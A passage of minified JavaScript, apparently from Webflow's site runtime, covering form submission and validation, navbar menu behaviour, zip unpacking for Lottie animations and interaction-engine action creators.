i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var E=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",E),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",E+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",E+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=U;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,I,n,M,k,N,m,C,A,c,h,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function A(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function N(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var I=f.val();if("checkbox"===u)I=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;I=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof I&&(I=e.trim(I)),t[p]=I,n=n||(d=f,o=u,c=p,s=I,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!g.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),E&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!b||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let G={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in G){let a=G[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function U(t){_(t);var n,i=t.form,l={};if(/^https/.test(I.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=N(i,l);if(d)return m(d);A(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),h(t)}).fail(function(){h(t)})}function h(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,I=n.env(),E=".w-nav",T="w--open",y="w--nav-dropdown-open",g="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,I=e(n),T=e.data(n,E);T||(T=e.data(n,E,{open:!1,el:I,config:{},selectedIdx:-1})),T.menu=I.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=I.find(".w-nav-button"),T.container=I.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+E,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||h(i,t)});var y=I.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(E),T.button.off(E),T.menu.off(E),N(T),o?(S(T),T.el.on("setting"+E,(d=T,function(e,t){t=t||{};var n=f.width();N(d),!0===t.open&&P(d,!0),!1===t.open&&F(d,!0),d.open&&a.defer(function(){n!==f.width()&&G(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),F(s,!0)),T.button.on("click"+E,M(T)),T.menu.on("click"+E,"a",U(T)),T.button.on("keydown"+E,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+E,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function A(a,t){var n=e.data(t,E);n&&(S(n),e.removeData(t,E))}function S(e){e.overlay&&(F(e,!0),e.overlay.remove(),e.overlay=null)}function N(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(G,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),U(a)}}function G(e){e.open&&(F(e,!0),P(e,!0))}function M(e){return p(function(){e.open?F(e):P(e)})}function U(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&F(a)}}s.ready=s.design=s.preview=function(){o=I&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(E)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(A)};var h=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||F(e)}});function k(a,t){var n=e.data(t,E),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||F(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(V))&&(l=""),function(a,t){(t=e(t)).css(V,""),"none"===t.css(V)&&t.css(V,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&w(n)}var V="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function P(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(b),e.dropdowns.addClass(y),e.dropdownToggle.addClass(g),e.dropdownList.addClass(m),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=w(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+E,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function w(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function F(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+E,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(b),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(g),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return K},unzip:function(){return q}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),I=p[0],E=p[1];I[28]=258,E[258]=28;let T=u(r,0)[0],y=new o(32768);for(var g=0;g<32768;++g){let e=(43690&g)>>>1|(21845&g)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[g]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},b=new d(288);for(g=0;g<144;++g)b[g]=8;for(g=144;g<256;++g)b[g]=9;for(g=256;g<280;++g)b[g]=7;for(g=280;g<288;++g)b[g]=8;let O=new d(32);for(g=0;g<32;++g)O[g]=5;let L=m(b,9,1),v=m(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},A=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},N=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var G=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,G),!t)throw n;return n};let M=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,E=t.l,y=t.d,g=t.m,b=t.n,O=8*n;do{if(!E){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(M=S(u)+4)-4]|e[M-3]<<8,s=M+d;if(s>n){l&&G(0);break}i&&o(p+d),a.set(e.subarray(M,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)E=L,y=v,g=9,b=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=m(l,o,1);for(C=0;C<n;){let a=s[_(e,u,c)];if(u+=15&a,(M=a>>>4)<16)i[C++]=M;else{var M,U=0;let a=0;for(16===M?(a=3+_(e,u,3),u+=2,U=i[C-1]):17===M?(a=3+_(e,u,7),u+=3):18===M&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=U}}let r=i.subarray(0,a);var h=i.subarray(a);g=R(r),b=R(h),E=m(r,g,1),y=m(h,b,1)}else G(1);if(u>O){l&&G(0);break}}i&&o(p+131072);let N=(1<<g)-1,V=(1<<b)-1,B=u;for(;;B=u){let t=(U=E[A(e,u)&N])>>>4;if((u+=15&U)>O){l&&G(0);break}if(U||G(2),t<256)a[p++]=t;else{if(256===t){B=u,E=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+I[C],u+=k}let d=y[A(e,u)&V],c=d>>>4;if(d||G(3),u+=15&d,h=T[c],c>3&&(k=r[c],h+=A(e,u)&(1<<k)-1,u+=k),u>O){l&&G(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-h],a[p+1]=a[p+1-h],a[p+2]=a[p+2-h],a[p+3]=a[p+3-h];p=f}}}t.l=E,t.p=B,t.b=p,t.f=c,E&&(c=1,t.m=g,t.d=y,t.n=b)}while(!c);return p===a.length?a:N(a,0,p)},U=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},h=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],V=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=h(e[t],a,n))[0],n=i[1];k[t]=h(e[l],a,n)}let d=U({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,V(d),n)},x=function(){return[d,o,c,s,r,f,I,T,L,v,y,C,m,R,_,A,S,N,G,M,Y,P,w]};var P=function(e){return postMessage(e,[e.buffer])},w=function(e){return e&&e.size&&new d(e.size)};let F=function(e,a,t,n,i,l){var d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},D=function(e,a){return e[a]|e[a+1]<<8},Q=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return M(e,a)}let H="undefined"!=typeof TextDecoder&&new TextDecoder,X=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,N(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function K(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(H)return H.decode(e);{let a=X(e),t=a[0];return a[1].length&&G(8),t}}let W=function(e,a,t){let n=D(e,a+28),i=K(e.subarray(a+46,a+46+n),!(2048&D(e,a+8))),l=a+46+n,d=Q(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,Q(e,a+24),Q(e,a+42)],c=o[0],s=o[1],r=o[2];return[D(e,a+10),c,s,i,l+D(e,a+30)+D(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function q(e,a,t){t||(t=a,a={}),"function"!=typeof t&&G(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==Q(e,c);--c)if(!c||e.length-c>65558)return o(G(13,0,1),null),i;let s=D(e,c+8);if(s){let t=s,r=Q(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=Q(e,c-12);(f=0x6064b50===Q(e,a))&&(t=s=Q(e,a+32),r=Q(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=W(e,r,f),I=p[0],E=p[1],T=p[2],y=p[3],g=p[4],m=p[5],b=m+30+D(e,m+26)+D(e,m+28);r=g;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:E,originalSize:T,compression:I}))if(I)if(8===I){let i=e.subarray(b,b+E);if(E<32e4)try{O(null,(a=new d(T),M(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&G(7),F(i,t,[x],function(e){var a;return P((a=e.data[0],M(a,w(e.data[1]))))},1,c)))}else O(G(14,"unknown compression type "+I,1),null);else O(null,N(e,b,b+E));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return X},animationFrameChanged:function(){return w},clearRequested:function(){return V},elementStateChanged:function(){return H},eventListenerAdded:function(){return B},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Y},instanceStarted:function(){return Q},mediaQueriesDefined:function(){return W},parameterChanged:function(){return F},playbackRequested:function(){return h},previewRequested:function(){return U},rawDataImported:function(){return N},sessionInitialized:function(){return C},sessionStarted:function(){return G},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return K}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:I,IX2_EVENT_LISTENER_ADDED:E,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:g,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:A}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,N=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),G=()=>({type:s}),M=()=>({type:r}),U=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),h=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),V=()=>({type:I}),B=(e,a)=>({type:E,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),P=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),w=(e,a)=>({type:g,payload:{now:e,parameters:a}}),F=(e,a)=>({type:m,payload:{key:e,value:a}}),D=e=>({type:b,payload:{...e}}),Q=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),H=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),X=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),K=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),W=()=>({type:A})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return I},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){I(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function I(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return I},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return b},matchSelector:function(){return E},queryDocument:function(){return g},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function I(e,a){return e[a]}function E(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function g(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function m(e,a){return e.contains(a)}function b(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let 